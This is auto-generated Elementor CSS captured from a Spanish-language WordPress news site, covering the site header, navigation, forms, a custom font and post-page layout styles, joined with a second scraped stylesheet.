.e-search-submit{background-color:#02010100;border-style:solid;border-width:0px 0px 1px 0px;border-color:#CACACA;}.elementor-26684 .elementor-element.elementor-element-e52a023{--e-search-placeholder-color:#000000;--e-search-input-color:#000000;--e-search-input-padding-block-start:0px;--e-search-input-padding-inline-start:0px;--e-search-input-padding-block-end:0px;--e-search-input-padding-inline-end:10px;--e-search-submit-margin-inline-start:0px;--e-search-icon-clear-size:0.8em;--e-search-icon-clear-color:#6E6E6E;--e-search-submit-button-flex-direction:row-reverse;--e-search-submit-icon-margin-inline-start:var(--e-search-submit-icon-gap);--e-search-submit-icon-margin-inline-end:0px;--e-search-icon-submit-size:0.8em;--e-search-submit-icon-gap:0px;--e-search-icon-submit-color:#000000;--e-search-submit-padding:0em 0em 0em 0em;}.elementor-26684 .elementor-element.elementor-element-e52a023 .e-search-submit span{font-size:0.7em;}.elementor-26684 .elementor-element.elementor-element-89f92b6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#DD8A0D;--border-color:#DD8A0D;--padding-top:0vw;--padding-bottom:0vw;--padding-left:6vw;--padding-right:6vw;}.elementor-26684 .elementor-element.elementor-element-89f92b6:not(.elementor-motion-effects-element-type-background), .elementor-26684 .elementor-element.elementor-element-89f92b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26684 .elementor-element.elementor-element-1706fa3 img{width:60%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26684 .elementor-element.elementor-element-4dc269a .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF;}.elementor-26684 .elementor-element.elementor-element-78a9681 .e-off-canvas__overlay{background-color:#0000007A;}.elementor-26684 .elementor-element.elementor-element-78a9681{--e-off-canvas-justify-content:center;--e-off-canvas-align-items:center;--e-off-canvas-width:35vw;--e-off-canvas-height:fit-content;--e-off-canvas-content-overflow:initial;--e-off-canvas-animation-duration:1.5s;--e-off-canvas-overlay-opacity:1;}.elementor-26684 .elementor-element.elementor-element-194e984{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px;}.elementor-26684 .elementor-element.elementor-element-7192bc2{margin:17px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-26684 .elementor-element.elementor-element-7192bc2 p{margin-block-end:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26684 .elementor-element.elementor-element-e4fc8a4 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-weight:600;color:#000000;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26684 .elementor-element.elementor-element-14229da{padding:0px 10px 30px 0px;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:20px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-20px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group.recaptcha_v3-bottomleft, .elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-26684 .elementor-element.elementor-element-14229da .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-26684 .elementor-element.elementor-element-14229da .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-26684 .elementor-element.elementor-element-14229da .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-type-html{padding-bottom:0px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group .elementor-field, .elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-subgroup label{font-family:"Majrit-Text-Roman", Sans-serif;font-size:14px;font-weight:400;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#CBCBCB;border-width:0px 0px 1px 0px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#CBCBCB;border-width:0px 0px 1px 0px;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-field-group .elementor-select-wrapper::before{color:#CBCBCB;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-button{font-family:"Majrit-Text-Roman", Sans-serif;font-size:15px;font-weight:500;}.elementor-26684 .elementor-element.elementor-element-14229da .e-form__buttons__wrapper__button-next{background-color:#DD8A0D;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-button[type="submit"]{background-color:#DD8A0D;}.elementor-26684 .elementor-element.elementor-element-14229da .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-26684 .elementor-element.elementor-element-14229da .e-form__buttons__wrapper__button-next:hover{background-color:#000000;color:#ffffff;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-button[type="submit"]:hover{background-color:#000000;color:#ffffff;}.elementor-26684 .elementor-element.elementor-element-14229da .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-26684 .elementor-element.elementor-element-14229da .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-26684 .elementor-element.elementor-element-178530f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0vw;--padding-bottom:0vw;--padding-left:6vw;--padding-right:6vw;}.elementor-26684 .elementor-element.elementor-element-178530f:not(.elementor-motion-effects-element-type-background), .elementor-26684 .elementor-element.elementor-element-178530f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E8E8E8;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu .elementor-item{font-size:0.7em;font-weight:500;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-26684 .elementor-element.elementor-element-f3e4f98{--e-nav-menu-horizontal-menu-item-margin:calc( 3em / 2 );}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:3em;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--dropdown a:hover,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--dropdown a:focus,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--dropdown a.highlighted{background-color:#DD8A0D;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-26684 .elementor-element.elementor-element-db10878{--padding-top:1vw;--padding-bottom:1vw;--padding-left:3vw;--padding-right:3vw;}.elementor-26684 .elementor-element.elementor-element-ad6eb69{--container-widget-width:32%;--container-widget-flex-grow:0;width:var( --container-widget-width, 32% );max-width:32%;text-align:start;}.elementor-26684 .elementor-element.elementor-element-5c1aba5{--container-widget-width:29%;--container-widget-flex-grow:0;width:var( --container-widget-width, 29% );max-width:29%;}.elementor-26684 .elementor-element.elementor-element-3a3f56d{--container-widget-width:16%;--container-widget-flex-grow:0;width:var( --container-widget-width, 16% );max-width:16%;}.elementor-26684 .elementor-element.elementor-element-e52a023{width:initial;max-width:initial;}.elementor-26684 .elementor-element.elementor-element-1706fa3 img{width:34%;}.elementor-26684 .elementor-element.elementor-element-78a9681{--e-off-canvas-width:49vw;}.elementor-26684 .elementor-element.elementor-element-194e984{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-26684 .elementor-element.elementor-element-178530f{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0vw;--padding-bottom:0vw;--padding-left:3vw;--padding-right:3vw;}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu .elementor-item{font-size:0.65em;}.elementor-26684 .elementor-element.elementor-element-f3e4f98{--e-nav-menu-horizontal-menu-item-margin:calc( 1em / 2 );}.elementor-26684 .elementor-element.elementor-element-f3e4f98 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:1em;}}@media(max-width:767px){.elementor-26684 .elementor-element.elementor-element-89f92b6{--width:96%;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-width:0px 0px 2px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:2px;--border-left-width:0px;--padding-top:1vw;--padding-bottom:1vw;--padding-left:0vw;--padding-right:0vw;}.elementor-26684 .elementor-element.elementor-element-1706fa3{width:var( --container-widget-width, 80% );max-width:80%;margin:0vw 0vw calc(var(--kit-widget-spacing, 0px) + 0vw) -5vw;--container-widget-width:80%;--container-widget-flex-grow:0;text-align:start;}.elementor-26684 .elementor-element.elementor-element-1706fa3 img{width:63%;}.elementor-26684 .elementor-element.elementor-element-4dc269a{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;}.elementor-26684 .elementor-element.elementor-element-78a9681{--e-off-canvas-width:90vw;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Majrit-Text-Roman';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://diariomasnoticias.com/wp-content/uploads/2022/02/Majrit-Text-Roman.woff2') format('woff2');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-23281.css?ver=1769525109
body_size: 1870
content:
.elementor-23281 .elementor-element.elementor-element-716db31{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0em 1em;--row-gap:0em;--column-gap:1em;--flex-wrap:wrap;--padding-top:1vw;--padding-bottom:1vw;--padding-left:6vw;--padding-right:6vw;}.elementor-23281 .elementor-element.elementor-element-dceb52f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23281 .elementor-element.elementor-element-1eb21f9{width:100%;max-width:100%;}.elementor-23281 .elementor-element.elementor-element-1eb21f9 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:500;color:#111111;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23281 .elementor-element.elementor-element-7ac37db{width:100%;max-width:100%;}.elementor-23281 .elementor-element.elementor-element-7ac37db .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:2.2em;font-weight:400;color:#000000;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-214fa19{width:100%;max-width:100%;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-icon i{color:#EAAE0A;font-size:14px;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-icon svg{fill:#EAAE0A;--e-icon-list-icon-size:14px;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-icon{width:14px;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-text, .elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-text a{color:#444444;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-item{font-family:"Majrit-Text-Roman", Sans-serif;font-size:16px;font-weight:400;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-a330906{width:100%;max-width:100%;padding:10px 0px 10px 0px;}.elementor-23281 .elementor-element.elementor-element-a330906 img{width:100%;max-width:100%;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-88bd9f7{width:100%;max-width:100%;color:#000000;font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:400;}.elementor-23281 .elementor-element.elementor-element-038143d{--e-image-carousel-slides-to-show:1;width:100%;max-width:100%;padding:15px 0px 0px 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-23281 .elementor-element.elementor-element-41b7ff1{--divider-border-style:solid;--divider-color:#EBEBEB;--divider-border-width:1px;}.elementor-23281 .elementor-element.elementor-element-41b7ff1 .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-41b7ff1 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-23281 .elementor-element.elementor-element-2bc6972{width:var( --container-widget-width, 16% );max-width:16%;padding:8px 0px 0px 0px;--container-widget-width:16%;--container-widget-flex-grow:0;}.elementor-23281 .elementor-element.elementor-element-2bc6972.elementor-element{--align-self:center;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:9px;}.elementor-23281 .elementor-element.elementor-element-2bc6972.elementor-view-stacked .elementor-icon{background-color:#BBBBBB;}.elementor-23281 .elementor-element.elementor-element-2bc6972.elementor-view-framed .elementor-icon, .elementor-23281 .elementor-element.elementor-element-2bc6972.elementor-view-default .elementor-icon{fill:#BBBBBB;color:#BBBBBB;border-color:#BBBBBB;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon{font-size:18px;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title, .elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title a{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1.2em;font-weight:400;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title{color:#000000;}.elementor-23281 .elementor-element.elementor-element-847d924{width:var( --container-widget-width, 84% );max-width:84%;padding:8px 0px 0px 0px;--container-widget-width:84%;--container-widget-flex-grow:0;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-23281 .elementor-element.elementor-element-847d924.elementor-element{--align-self:center;}.elementor-23281 .elementor-element.elementor-element-847d924 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.3em;}.elementor-23281 .elementor-element.elementor-element-847d924 .elementor-share-btn{border-width:0px;}.elementor-23281 .elementor-element.elementor-element-8ec5e2a{--divider-border-style:solid;--divider-color:#EBEBEB;--divider-border-width:1px;}.elementor-23281 .elementor-element.elementor-element-8ec5e2a .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-8ec5e2a .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-23281 .elementor-element.elementor-element-ec29ddc{width:auto;max-width:auto;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:19px 0px 7px 0px;border-style:solid;border-width:0px 0px 7px 0px;border-color:#DD8A0D;text-align:start;}.elementor-23281 .elementor-element.elementor-element-ec29ddc.elementor-element{--align-self:flex-start;}.elementor-23281 .elementor-element.elementor-element-ec29ddc .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1.1em;font-weight:500;color:#000000;}.elementor-23281 .elementor-element.elementor-element-45e2e63{--divider-border-style:solid;--divider-color:#DD8A0D;--divider-border-width:1px;width:100%;max-width:100%;padding:0em 0em 1em 0em;}.elementor-23281 .elementor-element.elementor-element-45e2e63 .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-45e2e63 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-23281 .elementor-element.elementor-element-9293d2e{--grid-columns:3;--grid-row-gap:15px;--grid-column-gap:15px;}.elementor-23281 .elementor-element.elementor-element-9b2eef7{width:100%;max-width:100%;padding:15px 0px 15px 0px;}.elementor-23281 .elementor-element.elementor-element-c1297ed{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-23281 .elementor-element.elementor-element-3de0c16{--e-image-carousel-slides-to-show:1;}.elementor-23281 .elementor-element.elementor-element-3de0c16 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-23281 .elementor-element.elementor-element-3de0c16 .elementor-swiper-button.elementor-swiper-button-next{font-size:0px;}.elementor-23281 .elementor-element.elementor-element-9e81891{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23281 .elementor-element.elementor-element-a7f85f6{width:auto;max-width:auto;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:9px 0px 7px 0px;border-style:solid;border-width:0px 0px 7px 0px;border-color:#DD8A0D;text-align:start;}.elementor-23281 .elementor-element.elementor-element-a7f85f6.elementor-element{--align-self:flex-start;}.elementor-23281 .elementor-element.elementor-element-a7f85f6 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:500;color:#000000;}.elementor-23281 .elementor-element.elementor-element-cbcbbe2{--divider-border-style:solid;--divider-color:#DD8A0D;--divider-border-width:1px;width:100%;max-width:100%;padding:0em 0em 1em 0em;}.elementor-23281 .elementor-element.elementor-element-cbcbbe2 .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-cbcbbe2 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-23281 .elementor-element.elementor-element-272bb5c{--grid-columns:1;}.elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination{text-align:left;}.elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(.dots){color:#D2D2D2;}body:not(.rtl) .elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-7c504db{padding:20px 0px 20px 0px;text-align:start;}@media(max-width:1024px){.elementor-23281 .elementor-element.elementor-element-716db31{--padding-top:2vw;--padding-bottom:0vw;--padding-left:3vw;--padding-right:3vw;}.elementor-23281 .elementor-element.elementor-element-7ac37db .elementor-heading-title{font-size:1.8em;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-item{font-size:14px;}.elementor-23281 .elementor-element.elementor-element-2bc6972{--container-widget-width:24%;--container-widget-flex-grow:0;width:var( --container-widget-width, 24% );max-width:24%;}.elementor-23281 .elementor-element.elementor-element-847d924{--container-widget-width:76%;--container-widget-flex-grow:0;width:var( --container-widget-width, 76% );max-width:76%;} .elementor-23281 .elementor-element.elementor-element-847d924{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-23281 .elementor-element.elementor-element-ec29ddc{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-23281 .elementor-element.elementor-element-9293d2e{--grid-columns:3;}.elementor-23281 .elementor-element.elementor-element-a7f85f6{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-23281 .elementor-element.elementor-element-272bb5c{--grid-columns:1;}}@media(max-width:767px){.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-wrapper{text-align:center;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon{font-size:15px;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title, .elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title a{font-size:14px;} .elementor-23281 .elementor-element.elementor-element-847d924{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-23281 .elementor-element.elementor-element-ec29ddc{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:start;}.elementor-23281 .elementor-element.elementor-element-ec29ddc .elementor-heading-title{font-size:15px;}.elementor-23281 .elementor-element.elementor-element-9293d2e{--grid-columns:1;}.elementor-23281 .elementor-element.elementor-element-a7f85f6{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:start;}.elementor-23281 .elementor-element.elementor-element-a7f85f6 .elementor-heading-title{font-size:15px;}.elementor-23281 .elementor-element.elementor-element-272bb5c{--grid-columns:1;}.elementor-23281 .elementor-element.elementor-element-7c504db{padding:0px 0px 50px 10px;}}@media(min-width:768px){.elementor-23281 .elementor-element.elementor-element-dceb52f{--width:70%;}.elementor-23281 .elementor-element.elementor-element-c1297ed{--width:28%;}}/* Start custom CSS for loop-grid, class: .elementor-element-272bb5c */button#post-nav-next-552368a, button#post-nav-prev-552368a {
    background: transparent;
    border: 1px solid #dcdcdc;
    color: #D2D2D2;
    background-color: #fff;
    padding: 5px 10px 5px 10px;
    margin: 15px 0px 0px 0px;
    border-radius: 0px;
}/* End custom CSS */

--- FILE ---
